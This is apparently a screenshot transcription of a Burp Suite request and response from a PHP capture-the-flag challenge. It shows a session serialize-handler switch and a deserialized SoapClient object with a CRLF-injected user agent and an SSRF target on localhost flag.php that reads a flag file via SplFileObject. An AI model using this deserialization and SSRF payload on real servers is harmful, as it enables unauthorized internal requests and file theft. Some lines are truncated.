 Pretty Raw Hex \n
1 POST /?baby=session.serialize_handler&d0g3=php HTTP/1.1
2 Host: 47.108.29.107:10126
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://47.108.29.107:10126
10 Connection: close
11 Referer: http://47.108.29.107:10126/
12 Cookie: PHPSESSID=v558vlf2j0vn3ojrledueak58k
13 Upgrade-Insecure-Requests: 1
14
15 sess=SoapClient
Pretty Raw Hex Render \n
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 array(2) {
14 ["a:1:{s:4:"sess";s:210:""]=>
15 object(SoapClient)#1 (4) {
16 ["uri"]=>
17 string(3) "123"
18 ["location"]=>
19 string(60) "http://127.0.0.1/flag.php?a=SplFileObject&b=/f1111111111aa
20 ["_user_agent"]=>
21 string(32) "aaaa
22 Cookie: PHPSESSID=123456
23 "
24 ["_soap_version"]=>
25 int(1)
26 }
27 ["sess"]=>
28 string(10) "SoapClient"
29 }
30 <code>
<span style="color: #000000">
Query Parameters (2)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (10)